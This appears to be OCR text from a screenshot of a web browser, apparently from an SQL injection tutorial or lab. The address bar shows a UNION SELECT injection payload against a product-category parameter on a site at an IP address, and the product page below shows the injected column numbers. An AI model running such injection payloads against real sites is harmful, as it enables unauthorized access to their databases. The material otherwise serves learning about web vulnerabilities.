 http://15.206.72.147/products.php?cat=1' UNION SELECT 1,2,3,4,5,6,7--+
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resou
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
Nike Basic Tshirt
499
2
4
VIEW PRODUCT